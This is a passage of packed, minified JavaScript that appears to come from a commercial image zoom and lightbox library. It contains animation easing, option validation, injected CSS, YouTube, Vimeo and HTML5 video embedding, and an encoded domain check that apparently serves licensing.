a=W([0.6,-0.28,0.pp,0.gl]);1B;1z"fQ":aa=W([0.eL,0.pq,0.32,1.ps]);1B;1z"oN":aa=W([0.68,-0.55,0.oF,1.55]);1B;1M:Y=Y.2F(/\\s/g,"");if(Y.3o(/^dt-dg\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2F(/^dt-dg\\s*\\(|\\)$/g,"").4k(",");1H(Z=aa.1A-1;Z>=0;Z--){aa[Z]=2W(aa[Z])}}}1a W(aa)},cY:17(ak){1b Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1x.75;17 ad(am){1a((Y*am+aj)*am+ag)*am}17 ac(am){1a((al*am+ai)*am+ae)*am}17 aa(am){1a(3*Y*am+2*aj)*am+ag}17 ah(am){1a 1/(5I*am)}17 Z(am,an){1a ac(ab(am,an))}17 ab(au,av){1b at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){1a aw}1g{1a 0-aw}}1H(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){1a aq}am=aa(aq);if(ao(am)<0.oI){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){1a at}if(aq>ar){1a ar}4I(at<ar){an=ad(aq);if(ao(an-au)<av){1a aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}1a aq}ag=3*13.6g[0];aj=3*(13.6g[2]-13.6g[0])-ag;Y=1-ag-aj;ae=3*13.6g[1];ai=3*(13.6g[3]-13.6g[1])-ae;al=1-ae-ai;1a Z(ak,ah(af))}});X.4i.8Y={6l:"6l",oQ:"em",oR:"eo",oS:"er",oT:"ei",pu:"en",oV:"f4",oW:"fX",oX:"fU",oY:"fS",oZ:"fQ",fP:17(Z,Y){Y=Y||[];1a 1F.5P(2,10*--Z)*1F.pt(20*Z*1F.p2*(Y[0]||1)/3)},pv:17(Z,Y){1a 1-X.4i.8Y.fP(1-Z,Y)},g8:17(aa){1H(1b Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){1a Y*Y-1F.5P((11-6*Z-11*aa)/4,2)}}},pB:17(Y){1a 1-X.4i.8Y.g8(1-Y)},2I:17(Y){1a 0}}})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.g1){1a}1b W=X.$;X.g1=1o X.3L(X.4i,{3g:17(Y,Z){13.cQ=Y;13.1x=X.1X(13.1x,Z);13.4n=1d;13.$2H.3g()},3i:17(ac){1b Y=/\\%$/,ab,aa,Z=ac.1A;13.cP=ac;13.a1=1o 4P(Z);1H(aa=0;aa<Z;aa++){13.a1[aa]={};1H(ab in ac[aa]){Y.3u(ac[aa][ab][0])&&(13.a1[aa][ab]=1h);if("5l"===13.1x.5t||"7K-5l"===13.1x.5t||"7Q-5l"===13.1x.5t){13.cP[aa][ab].5l()}}}13.$2H.3i({});1a 13},7w:17(Y){1H(1b Z=0;Z<13.cQ.1A;Z++){13.el=X.$(13.cQ[Z]);13.4D=13.cP[Z];13.a2=13.a1[Z];13.$2H.7w(Y)}}})})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(!X.4i){6i"6q.4i 5V 6r";1a}if(X.4i.fc){1a}1b W=X.$;X.4i.fc=1o X.3L(X.4i,{1x:{9Z:"fC"},3g:17(Z,Y){13.el=X.$(Z);13.1x=X.1X(13.$2H.1x,13.1x);13.$2H.3g(Z,Y);13.5G=13.el.1s("fz:5G");13.5G=13.5G||X.$1o("f3").1P(X.1X(13.el.dJ("2C-1y","2C-1E","2C-2l","2C-2r","2K","1y","fa"),{3M:"2z"})).f8(13.el);13.el.1Q("fz:5G",13.5G).1P({2C:0})},fC:17(){13.2C="2C-1y";13.67="1l";13.81=13.el.fA},d0:17(Y){13.2C="2C-"+(Y||"1E");13.67="1k";13.81=13.el.dd},2l:17(){13.d0()},1E:17(){13.d0("2l")},3i:17(aa,ad){13[ad||13.1x.9Z]();1b ac=13.el.3t(13.2C).de(),ab=13.5G.3t(13.67).de(),Y={},ae={},Z;Y[13.2C]=[ac,0],Y[13.67]=[0,13.81],ae[13.2C]=[ac,-13.81],ae[13.67]=[ab,0];2v(aa){1z"in":Z=Y;1B;1z"a0":Z=ae;1B;1z"dF":Z=(0==ab)?Y:ae;1B}13.$2H.3i(Z);1a 13},5K:17(Y){13.el.1I(13.2C,Y[13.2C]);13.5G.1I(13.67,Y[13.67]);1a 13},qd:17(Y){1a 13.3i("in",Y)},q8:17(Y){1a 13.3i("a0",Y)},2B:17(Z){13[Z||13.1x.9Z]();1b Y={};Y[13.67]=0,Y[13.2C]=-13.81;1a 13.5K(Y)},3e:17(Z){13[Z||13.1x.9Z]();1b Y={};Y[13.67]=13.81,Y[13.2C]=0;1a 13.5K(Y)},dF:17(Y){1a 13.3i("dF",Y)}})})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(X.dC){1a}1b W=X.$;X.dC=17(Z,aa){1b Y=13.4y=X.$1o("4N",1c,{2K:"5O","z-3p":fw}).1V("q6");X.$(Z).1r("3I",17(){Y.2f(1j.2M)});X.$(Z).1r("4S",17(){Y.2u()});X.$(Z).1r("dD",17(af){1b ah=20,ae=X.$(af).6n(),ad=Y.1K(),ac=X.$(1i).1K(),ag=X.$(1i).5m();17 ab(ak,ai,aj){1a(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1P({1E:ag.x+ab(ac.1k,ad.1k+2*ah,ae.x-ag.x)+ah,1y:ag.y+ab(ac.1l,ad.1l+2*ah,ae.y-ag.y)+ah})});13.6C(aa)};X.dC.2t.6C=17(Y){13.4y.7s&&13.4y.dy(13.4y.7s);13.4y.3y(1j.bU(Y))}})(M);(17(X){if(!X){6i"6q 5V 6r";1a}if(X.q3){1a}1b W=X.$;X.9W=17(ab,aa,Z,Y){13.9X=1c;13.5N=X.$1o("7j",1c,{2K:"5O","z-3p":fw,3S:"2z",1W:0.8}).1V(Y||"").2f(Z||1j.2M);13.fD(ab);13.3e(aa)};X.9W.2t.3e=17(Y){13.5N.3e();13.9X=13.2B.1u(13).2T(X.dA(Y,q5))};X.9W.2t.2B=17(Y){5p(13.9X);13.9X=1c;if(13.5N&&!13.dz){13.dz=1o M.4i(13.5N,{75:X.dA(Y,q7),91:17(){13.5N.8h();49 13.5N;13.dz=1c}.1u(13)}).3i({1W:[13.5N.3t("1W"),0]})}};X.9W.2t.fD=17(Y){13.5N.7s&&13.4y.dy(13.5N.7s);13.5N.3y(1j.bU(Y))}})(M);(17(X){if(!X){6i"6q 5V 6r"}if(X.7X){1a}1b aa=X.$,W=1c,ae={"5j":1,4m:2,5x:3,"17":4,1N:2S},Y={"5j":17(ah,ag,af){if("5j"!=X.1U(ag)){if(af||"1N"!=X.1U(ag)){1a 1d}1g{if(!/^(1h|1d)$/.3u(ag)){1a 1d}1g{ag=ag.ff()}}}if(ah.4l("2L")&&!aa(ah["2L"]).2Y(ag)){1a 1d}W=ag;1a 1h},1N:17(ah,ag,af){if("1N"!==X.1U(ag)){1a 1d}1g{if(ah.4l("2L")&&!aa(ah["2L"]).2Y(ag)){1a 1d}1g{W=""+ag;1a 1h}}},5x:17(ai,ah,ag){1b af=1d,ak=/%$/,aj=(X.1U(ah)=="1N"&&ak.3u(ah));if(ag&&!"5x"==6M ah){1a 1d}ah=2W(ah);if(9p(ah)){1a 1d}if(9p(ai.8i)){ai.8i=f9.q9}if(9p(ai.dw)){ai.dw=f9.qa}if(ai.4l("2L")&&!aa(ai["2L"]).2Y(ah)){1a 1d}if(ai.8i>ah||ah>ai.dw){1a 1d}W=aj?(ah+"%"):ah;1a 1h},4m:17(ai,ag,af){if("1N"===X.1U(ag)){38{ag=1i.aW.cK(ag)}3l(ah){1a 1d}}if(X.1U(ag)==="4m"){W=ag;1a 1h}1g{1a 1d}},"17":17(ah,ag,af){if(X.1U(ag)==="17"){W=ag;1a 1h}1g{1a 1d}}},Z=17(ak,aj,ag){1b ai;ai=ak.4l("3N")?ak.3N:[ak];if("4m"!=X.1U(ai)){1a 1d}1H(1b ah=0,af=ai.1A-1;ah<=af;ah++){if(Y[ai[ah].1C](ai[ah],aj,ag)){1a 1h}}1a 1d},ac=17(ak){1b ai,ah,aj,af,ag;if(ak.4l("3N")){af=ak.3N.1A;1H(ai=0;ai<af;ai++){1H(ah=ai+1;ah<af;ah++){if(ae[ak.3N[ai]["1C"]]>ae[ak.3N[ah].1C]){ag=ak.3N[ai];ak.3N[ai]=ak.3N[ah];ak.3N[ah]=ag}}}}1a ak},ad=17(ai){1b ah;ah=ai.4l("3N")?ai.3N:[ai];if("4m"!=X.1U(ah)){1a 1d}1H(1b ag=ah.1A-1;ag>=0;ag--){if(!ah[ag].1C||!ae.4l(ah[ag].1C)){1a 1d}if(X.2Q(ah[ag]["2L"])){if("4m"!==X.1U(ah[ag]["2L"])){1a 1d}1H(1b af=ah[ag]["2L"].1A-1;af>=0;af--){if(!Y[ah[ag].1C]({1C:ah[ag].1C},ah[ag]["2L"][af],1h)){1a 1d}}}}if(ai.4l("1M")&&!Z(ai,ai["1M"],1h)){1a 1d}1a 1h},ab=17(af){13.4M={};13.1x={};13.fb(af)};X.1X(ab.2t,{fb:17(ah){1b ag,af,ai;1H(ag in ah){if(!ah.4l(ag)){6Z}af=(ag+"").4f().4A();if(!13.4M.4l(af)){13.4M[af]=ac(ah[ag]);if(!ad(13.4M[af])){6i"qb qc of 7t \'"+ag+"\' qe in "+ah}13.1x[af]=2A}}},5K:17(ag,af){ag=(ag+"").4f().4A();if(X.1U(af)=="1N"){af=af.4f()}if(13.4M.4l(ag)){W=af;if(Z(13.4M[ag],af)){13.1x[ag]=W}W=1c}},cO:17(af){af=(af+"").4f().4A();if(13.4M.4l(af)){1a X.2Q(13.1x[af])?13.1x[af]:13.4M[af]["1M"]}},7S:17(ag){1H(1b af in ag){13.5K(af,ag[af])}},dK:17(){1b ag=X.1X({},13.1x);1H(1b af in ag){if(2A===ag[af]&&2A!==13.4M[af]["1M"]){ag[af]=13.4M[af]["1M"]}}1a ag},bB:17(af){aa(af.4k(";")).24(aa(17(ag){ag=ag.4k(":");13.5K(ag.8f().4f(),ag.7k(":"))}).1u(13))},9T:17(af){af=(af+"").4f().4A();1a 13.4M.4l(af)},q4:17(af){af=(af+"").4f().4A();1a 13.9T(af)&&X.2Q(13.1x[af])},2u:17(af){af=(af+"").4f().4A();if(13.9T(af)){49 13.1x[af];49 13.4M[af]}}});X.7X=ab})(M);(17(W){W.dW=17(X,Y){13.1O=1c;13.2E=X.2E||X;13.qf=1c;13.4e=Y;13.90=1c;if("1N"===W.1U(X)){13.1O=W.$1o("1O")}1g{13.1O=X}};W.dW.2t={26:{},6A:17(){13.1O.2E=13.2E;13.90=1o W.dO(13.1O,{5g:17(X){13.26=X.26;if(13.4e.5g){13.4e.5g(X)}}.1u(13),5i:17(){13.26={};if(13.4e.5g){13.4e.5i()}}.1u(13),6o:17(){13.26={};if(13.4e.6o){13.4e.6o()}}.1u(13)})},6x:17(){13.7f();if(13.4e.6o){13.4e.6o()}},7f:17(){13.1O.2E="";if(13.90){13.90.7f()}13.90=1c;13.26={}}}})(M);1b A={7z:{1C:"1N","2L":["3c","8M","3I"],"1M":"3c"},c6:{1C:"1N","2L":["1Z","bO"],"1M":"1Z"},bo:{1C:"1N","1M":"dt-dg(.14,.52,.65,.92)"},bL:{1C:"5x",8i:1,"1M":qh},73:{1C:"1N","2L":["9A-3w","8c"],"1M":"9A-3w"},3F:{1C:"1N","2L":["2v","1Z"],"1M":"2v"},4x:{1C:"1N","2L":["3w","35"],"1M":"3w"},1L:{1C:"1N","2L":["2s","bf","1y 1E","1y-1E","bh","1y 2l","1y-2l","bl","2r 1E","2r-1E","br","2r 2l","2r-2l","6F","2B"],"1M":"2s"},e1:{3N:[{1C:"1N","2L":["7j","dZ","6y"]},{1C:"1N"}],"1M":"6y"},5q:{3N:[{1C:"1N","2L":["2r","2l","6F"]},{1C:"5j","2L":[1d]}],"1M":"2r"},69:{1C:"5j","1M":1h},bM:{1C:"5x",8i:0,"1M":qg},1n:{3N:[{1C:"1N"},{1C:"5j","2L":[1d]}],"1M":1d},5T:{1C:"1N","2L":["3c","8M","3I","2h"],"1M":"3c"},ew:{1C:"5j","1M":1h},g5:{1C:"5x",8i:1,"1M":60},2k:{1C:"1N"},9z:{1C:"1N"},i2:{1C:"1N","2L":["g3","cy"],"1M":"g3"},bJ:{1C:"5j","1M":1h},hu:{1C:"1N","2L":["ck","q1"],"1M":"ck"},bS:{1C:"1N","1M":"fZ bi 1Z"},g4:{1C:"1N","1M":"pz bi 1Z"},3J:{3N:[{1C:"1N","2L":["bx","g2","6F"]},{1C:"5j","2L":[1d]}],"1M":"bx"},fd:{1C:"5j","1M":1h},dv:{1C:"5j","1M":1d},pA:{1C:"1N","1M":"pC"},pD:{1C:"1N","1M":"pE"},pH:{1C:"1N","1M":"pJ"},e0:{1C:"17","1M":y.$F},e8:{1C:"17","1M":y.$F},8m:{1C:"17","1M":y.$F},5o:{1C:"17","1M":y.$F},hv:{1C:"17","1M":y.$F},cb:{1C:"17","1M":y.$F},fO:{1C:"17","1M":y.$F}};1b o=".2D-3x,.2D-3x * {    -2Z-9L-gf: 4v-9L !1m;            9L-gf: 4v-9L !1m;}.1D-1Z-3U,.1D-1Z-3U 2M {    3M: 2z !1m;}.1D-1Z-3U 2M { 1l: 2s !1m; }.1D-1Z-3U 2M { 30-1l: 2I !1m; }.1D-3J, .1D-3Z {    2C: 0 !1m;    9s-4K: 2I !1m;    2V: a3-59;    -2Z-gk-g9: pK !1m;    -9U-pw-gk-g9: pL !1m;}.1D-3J {    z-3p: 9O !1m;    2K: 5O !1m;}.1D-3Z {    z-3p: pN !1m;    2K: 5O;}.1D-3J {    1E: 0;    2l: 0;    b0-df: cM !1m;}.1D-3J-dM {    2V: a3-59 !1m;}/* 9v of 7t 62 35 9z */.2D, .2D:8M {    9M: 0 !1m;    pO-1l: 2S% !1m;    -2Z-3V-pP: 2I !1m;    -2Z-2h-pR-df: cM !1m;}/* 9v of 7t 62 35 */.2D 1O {    4v: 0 !1m;    2C: 0 !1m;    9M: 0 !1m;    4Z: 0 !1m;}.2D.3G-1H-fN,.2D.3G-1H-fN > 1O {    30-1k: 2I !1m;}/* 9v of 7t 3x 35 */.2D-3x {    3Y-1k: 0 !1m;    3Y-1l: 0 !1m;    z-3p: pS !1m;    9s-4K: 2s !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;}.1D-1Z-3U .2D-3x,.1D-1Z-3U .2D-3x .1D-8a {    3M: 7A !1m;}.2D-3x .1D-8a {    30-1l: 2S% !1m;}/* 9v of 7t 3A 1H 7t 3x 35 */.1D-3A {    4v: 0 !1m;    9M: 0 !1m;    z-3p: 10 !1m;    pT: 1M !1m;    2i: 1W .c9 !1m;    4v-pU: pV !1m;}.1D-3A-2l .1D-3A {    1y: 0 !1m;    2l: 0 !1m;    1l: 2S% !1m;    2K: 5O !1m;    2V: a3-59 !1m;}.1D-3A-2r .1D-3A {    2K: bT !1m;}.1D-3A .1D-3A-6C {    1l: 2S% !1m;    3M-x: 2z !1m;    3M-y: 2s !1m;}/* 9v of 7t 72/4q/51 1L */.2D-1L {    2C: 0 !1m;    4Z: 0 !1m;    9M: 0 !1m;    2K: 9m;    z-3p: pW !1m;}.1D-1Z-6s .2D-1L .1D-3j {    2K: 9m;    2V: a3-59;}.1D-1Z-6s:-2Z-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-9U-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-ms-a5-3w-aY .2D-1L {    2V: 2I !1m;}.1D-1Z-6s:-a5-3w-aY .2D-1L {    2V: 2I !1m;}.2D-1L .1D-3j.7U {    1W: .1 !1m;}.2D-1L.eU-1L .1D-3j.7U {    1W: .3 !1m;}.1D-1Z-6s {    1y: 0 !1m;    1E: 0 !1m;    2l: 0 !1m;    2r: 0 !1m;    4v: 0 !1m;    2C: 0 !1m;    4Z: 0 !1m;    1W: 1 !1m;    1k: 2S% !1m;    1l: 2S% !1m;    2V: 59 !1m;    2K: 9m !1m;    3M: 2z !1m;    z-3p: pX !1m;    9s-4K: 2I !1m;    b0-df: cM !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;    -ms-3M-2N: 2I !1m;    -2Z-3M-pY: 2s !1m;}.1D-1Z-3U .1D-1Z-6s {    9s-4K: 2s !1m;}.1D-bg {    1y: 0 !1m;    1E: 0 !1m;    2l: 0 !1m;    2r: 0 !1m;    4v: 0 !1m;    2C: 0 !1m;    4Z: 0 !1m;    1k: 2s !1m;    1l: 2s !1m;    2V: 2I !1m;    2K: 9m !1m;    3M: 2z !1m;    z-3p: pZ !1m;    -ms-3M-2N: 2I !1m;    -2Z-88-3S: 2z !1m;            88-3S: 2z !1m;}.1D-bg.3e {    2V: 59 !1m;}.1D-bO {    -2Z-2i: 1W .c9 !1m;            2i: 1W .c9 !1m;}.1D-2z {    1W: 0 !1m;}";1b G=y.$;1b r=17(W){1a W[W.1A-1]},c=17(X,Z){1b Y,W=1d;1H(Y=0;Y<X.1A;Y++){if((X[Y].2E||"").3m(Z)>-1){W=X[Y];1B}}1a W},u=17(W){s.24(17(X){if(X.21){X.fJ(W)}})},O={ef:G(["q0","p1","oz","ne","ox","mS"]),5B:{},i8:G(["mR"]),4X:{},eR:{mQ:"1.6G",mP:"2.6G",mO:"3.6G",eT:"0.6G",c2:"1M.6G",mN:"mM.6G",mK:"mD.6G",mJ:"mI.6G"},3f:y.$F,cG:17(X){1b W=X.4k("?")[0];W=r(W.4k("."));1a W},fo:17(Y){1b W=1c,X;if(/5E/.3u(Y)){W="5E"}1g{if(/4h/.3u(Y)){W="4h"}1g{X=O.cG(Y);if(O.ef.2Y(X)){W="87"}}}1a W},6z:17(X,Z){1b W={},Y=X.4k("?")[1];if(Y){Y=Y.4k("&")}1g{Y=[]}G(Y).24(17(ac){1b ab,aa;ab=ac.4k("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1k){O.4X[Z].1k=W.1k}if(W.1l){O.4X[Z].1l=W.1l}1a W},bu:17(Y,W){1b X=O.4X[Y];1a X.1l/X.1k*W},mG:17(Y,W){1b X=O.4X[Y];1a X.1k/X.1l*W},1S:17(W,X){O[W].1S(X)},5E:{5D:1d,6H:1d,6u:1d,ba:17(){1b W,Z,Y,X=O.5E;if(1i.ed){X.6u=1h;1a}if(!X.6H){X.6H=1h;Y=1i.eg||y.$F;1i.eg=17(){X.6u=1h;u("5E");Y()}}if(!X.5D){X.5D=1h;W=y.$A(1j.8u("aZ"));if(!c(W,"5E.5Z")&&!c(W,"e6")){y.$1o("aZ",{2E:"5h://bc.5E.5Z/e6"}).2f(1j.2M)}}},8T:17(X,Y){1b W=O.5E;if(!W.5D||!W.6H){W.ba()}if(!O.5B[Y]&&W.6u){O.5B[Y]={4H:1o 1i.ed.c7(X,{4K:{e0:17(){O.5B[Y].3f=1h},mF:17(Z){if(Z.2O==2S){}}}})}}},1S:17(X){1b W=O.5B[X];if(W&&W.3f){W.4H.mE()}},6z:17(X,Z){1b Y=O.6z(X,Z),W=1i.ct;Y.mT="1";Y.4L=W.mL+"//"+W.cs;1a Y},b6:17(W,Y){1b X=1c;O.4X[Y]={1k:io,1l:i3};W=W.2F(/(>|<)/gi,"").4k(/(ev\\/|v=|\\/v\\/|mU\\.be\\/|\\/eP\\/)/);if(W[2]!==2A){X=W[2].4k(/[^0-9a-n4\\-]/i);X=X[0]}1a X},bd:17(Y,aa,W){1b Z=O.eR,X="5h://1O.5E.5Z/ev/"+Y.id+"/";2v(aa){1z"62":X+=Z.c2;1B;1z"79":X+=Z.eT;1B;1M:X+=Z.c2}W(X);1a X},8R:17(W,aa){1b X,Z=[];1H(X in aa){if(G(["v","gm","nb"]).2Y(X)){6Z}Z.2J(X+"="+aa[X])}if(Z.1A){Z="?"+Z.7k("&")}1g{Z=""}1b Y=y.$1o("cJ",{2E:"5h://bc.5E.5Z/eP/"+W.id+Z,gn:0,fV:""});1a Y}},4h:{cw:{},5D:1d,6H:1d,6u:1d,b8:1c,ba:17(){1b W,X=O.4h;if("17"==6M eW&&eW.na&&"17"==6M eZ){if(!X.5D){X.5D=1h;eZ(["5h://4H.4h.5Z/c4/4H.js"],17(Y){1i.eN={c7:Y};X.6u=1h;u("4h")})}}1g{if(!X.5D){X.5D=1h;W=G(y.$A(1j.2M.8u("aZ")));X.b8=y.$1o("aZ",{2E:"5h://4H.4h.5Z/c4/4H.js"}).2f(1j.2M)}if(!X.6H){X.6H=1h;G(X.b8).1r("6A",17(){X.b8.1R("6A");X.6u=1h;u("4h")})}}},8T:17(X,Y){1b W=O.4h;if(!W.5D||!W.6H){W.ba()}if(!O.5B[Y]&&W.6u){O.5B[Y]={4H:1o eN.c7(X)}}},1S:17(X){1b W=O.5B[X];if(W&&W.4H.3f()){W.4H.i9()}},6z:17(W,X){1a O.6z(W,X)},b6:17(W,Y){1b X=1c;O.4X[Y]={1k:n9,1l:n8};W=W.3o(/(?:5h?:\\/\\/)?(?:bc.)?(?:4H.)?4h.5Z\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}1a X},bd:17(Y,aa,W){1b Z=O.4h.cw[Y.id],ab=1o 9k();17 X(){2v(aa){1z"62":W(Z.n7);1B;1z"79":W(Z.eB);1B;1M:W(Z.eB)}}if(Z){X()}1g{ab.3U("eC","5h://4h.5Z/c4/n6/54/"+Y.id+".n5",1h);ab.cc=17(){if(ab.8C===4){if(ab.9j===5I){Z=O.4h.cw[Y.id]=aW.cK(ab.n3)[0];X()}1g{W(1c)}}};ab.eG(1h)}},8R:17(W,Z){1b X,Y=[];1H(X in Z){if(G(["gm"]).2Y(X)){6Z}Y.2J(X+"="+Z[X])}if(Y.1A){Y="?"+Y.7k("&")}1g{Y=""}1a y.$1o("cJ",{2E:"5h://4H.4h.5Z/54/"+W.id+Y,mW:"",n2:"",fV:"",gn:"0",id:"54-"+W.6T})}},87:{8T:17(W,X){u("54");O.5B[X]={4H:W}},1S:17(X){1b W=O.5B[X];if(W){W.4H.i9()}},b6:17(W,X){O.4X[X]={1k:io,1l:i3};1a"87"},6z:17(X,Y){1b W=O.6z(X,Y);O.i8.24(17(Z){if(!(Z in W)){W[Z]=Z}});1a W},bd:17(ah,ag,aa){1b ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.ic){1a aa(ah.ic)}Z=y.$1o("aX");Y=Z.cI("2d");ad=ah.7R||0;ab=aW.cK(aW.n0(ah));49 ab.id;49 ab.6Q;49 ab.6T;X=O.87.8R({6c:ah.6c,6Q:ah.6Q},ah);X.1P({1y:-hO,1E:-hO,2K:"5O"});ac=17(){X.1R("hR hY 6x 7a");X.2u()};X.1r("hR",17(){1b ai=X.1K();if(!ah.1k){O.4X[ah.6T].1k=ai.1k}if(!ah.1l){O.4X[ah.6T].1l=ai.1l}2v(ag){1z"62":W=mZ;1B;1z"79":W=O.4X[ah.6T].1k;1B;1M:W=ai.1k}af=O.bu(ah.6T,W);X.1P({1k:W,1l:af});Z.1k=W;Z.1l=af;if(ad<X.75){X.7R=ad}});X.1r("hY",17(){X.7R=ae});X.1r("6x 7a",17(){ac();aa(1c)});X.1r("mY",17(){1b aj=1c;Y.mX(X,0,0,Z.1k,Z.1l);ac();38{aj=Z.mV()}3l(ai){}aa(aj)});X.2f(1j.2M);X.6A()},8R:17(W,Z){1b X,Y=y.$1o("54");G([W.6c].7b(W.6Q||[])).24(17(aa){if(aa){Y.3y(y.$1o("mB",{2E:aa,1C:"54/"+O.cG(aa)}))}});Y.6C="mh 1f mA 5V me md 54.";1H(X in Z){if("6Q"==X){6Z}Y.5f(X,Z[X])}if(Z.7R){Y.7R=Z.7R}1a G(Y)}}};1b T=(17(){1b W=17(X){13.7i=1d;13.4n=1c;13.3O=y.1X({2H:G(1j.2M),7y:{},2k:1c,mc:36},X||{});13.99=1c;13.3h=y.$1o("4N",{"5b":"1D-3Z"},13.3O.7y)};y.1X(W.2t,{3e:17(Z){1b aa,X,Y;if(13.7i||1c!==13.4n){1a}13.99=Z;13.4n=7C(17(){if("bT"!==13.3O.2H.3t("2K")||Z){Z=Z||13.3O.2H;aa=Z.5u();if(13.3O.d1){Y=G(1i).5m();aa.1y-=Y.y;aa.1E-=Y.x}X=Z.1K();13.3h.1P({1y:(aa.1y+X.1l/2),1E:(aa.1E+X.1k/2)})}13.3h.1P({1W:0,2i:"1W lY 6l"});if(13.3O.2k){13.3O.2H.1V(13.3O.2k)}G(13.3O.2H).3y(13.3h);13.3h.1K();13.7i=1h;13.3h.1I("1W",1)}.1u(13),5I)},2B:17(){if(13.7i){if(13.3O.2k){13.3O.2H.2j(13.3O.2k)}13.3h.1I("2V","");13.3h.2u();13.7i=1d}5p(13.4n);13.4n=1c},7A:17(){13.3h.1I("3S","7A")},2z:17(){if(13.7i){13.3h.1I("3S","2z")}},9f:17(){1b Z,X,Y;if(13.7i&&(13.99||"bT"!==13.3O.2H.3t("2K"))){Z=(13.99||13.3O.2H).5u();X=(13.99||13.3O.2H).1K();if(13.3O.d1){Y=G(1i).5m();Z.1y-=Y.y;Z.1E-=Y.x}13.3h.1P({1y:(Z.1y+X.1l/2),1E:(Z.1E+X.1k/2)})}}});1a W})();if(!y.1f.hA){y.1f.hA=y.a9("2x").aJ()}1b H,Q=1d,i,v,s=G([]),x,S,q,m=1d,h,B,a=1d,V={},b=1d,g=1d,w=1c,t=1d,J=1c,f=17(W){G(W).1S();1a 1d},P=17(W){if(!!W.3j){G(W).1S();1a 1d}};17 p(W){13.aK=W||0;13.9E=1d;13.id=1c;13.aO=0;13.7E=y.1f.4U;13.9C=y.1f.9e;13.4e={};13.cz=y.4g();if(13.7E){13.7E=13.7E.1u(1i)}if(13.9C){13.9C=13.9C.1u(1i)}13.ia=17(){1b X=ma,Y=m9;1a 1F.63(1F.6v()*(Y-X+1))+X}}y.1X(p.2t,{i7:17(){1H(1b W in 13.4e){1a 1d}1a 1h},cx:17(){1b X,Y,W=1h;if(13.aK){Y=y.4g();if(Y-13.cz<13.aK){W=1d}1g{13.cz=Y;13.aK=13.ia()}}if(W){1H(X in 13.4e){13.4e[X]()}}13.id=13.7E(13.cx.1u(13))},3i:17(X){1b W=1c;if(X){W=13.ib(X)}if(!13.9E&&13.7E){13.9E=1h;13.id=13.7E(13.cx.1u(13))}1a W},1S:17(){if(13.9E){13.9E=1d;13.9C(13.id)}},ib:17(W){13.aO+=1;13.4e[13.aO]=W;1a 13.aO},6W:17(Y,X){1b W=1d;if("5x"===y.1U(Y)){49 13.4e[Y];W=1h}if(13.i7()&&!X){13.1S()}1a W}});J=1o p(m7);1b D=(17(){1b Y,ab,aa,Z,X,W;ab=1j;ab=ab.ct;ab=ab.cs;if(ab.3m(j("cq 6p"))==-1&&ab.3m(j("m0}m6`i 6p"))==-1){W=["2o.f|4E,gB~}4!!gA cq 6p!a4{cl!,.}i5,57|4.g`fk|m4.5Y#9d|9h`4.`a`k5,m3.m2{cl(z|m1.z|gp.mf|}ga`2!o0","-m8;8j","??~v","`a|mg"]}ab=mr=2A;1a W})();17 L(){if(!G("gN")){1b W=y.$1o("2N",{id:"gN",1C:"6C/7y"}).2f((1j.gH||1j.2M),"1y");if(!y.1f.3k||y.1f.3k>8){W.8K=o}1g{W.6C=o}}y.cd(".3G-2z-5G",{2V:"59 !1m","3Y-1l":"0 !1m","3Y-1k":"0 !1m","30-1l":"2I !1m","30-1k":"2I !1m",1k:"gQ !1m",1l:"gQ !1m",2K:"5O !1m",1y:"-mz !1m",1E:"0 !1m",3M:"2z !1m","-2Z-2x":"2I !1m",2x:"2I !1m","-2Z-2i":"2I !1m",2i:"2I !1m"},"gT-gU-7y");y.cd(".1D-1Z-3U, .1D-1Z-3U 2M",{3M:"2z !1m"},"gT-gU-7y")}17 j(Y){1b X,W;X="";1H(W=0;W<Y.1A;W++){X+=cu.my(14^Y.go(W))}1a X}17 I(W){1b ad,Y,ab,ah,ac,Z=(17(){1b ai=1i.ct;1a y.gE(ai.cs+ai.mx)})(),ae=j,X="gB~}4!!gA cq 6p!a4{mw{mv}a{|mu|lZ||ob({mt~mq`3H|mi|gp({mp{mn({mm`5X`ml{cl({mk|c3+L{bq`mj+",aa=[["hk`z.aS}.2o.f|4E,"+X+",nc}m|g~z.mC.nd!o0.ha|.7p{|.7L}cj","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"],["nQ.aS}.2o.f|4E,"+X+",0|k}~a`}o7.d{k|w.o6!o0.ha|.7p{|.7L}cf ","2o.f|4E,"+X+",hm|kk.hh`ho!o0"],["hk`z.aS}.2o.f|4E,"+X+",o5{k|w.b5.~a~{~2!o0.ha|.7p{|.7L}cj","2o.f|4E,"+X+",hm|kk.hh`ho!o0"],["G}.7p{|.7L}cf.cg}}g`i.o.2o.f|4E,"+X+",o4]m|g~z.b5.~a~{~2!o0.o3.aS}1","2o.f|4E,"+X+",o2.gz.o1!o0"],["nY`jk|g`i.nR.4a.jg}~4p.b5}.a`.7p{|.7L}cj.nX}.nW`z.2o.f|4E,"+X+",nV.h2|h1!o0.nU.}nT.7p{.nS.o`j.ca`kw ","2o.f|4E,"+X+",dn|w.gz.h|e2!o0"],["A`k.ah.o8.lk}z.o9.4a.}oo}k.~ow}.a`.7p{|.7L}cf.g}.ov.2o.f|4E,"+X+",ou{k|w.b5.h2|h1!o0 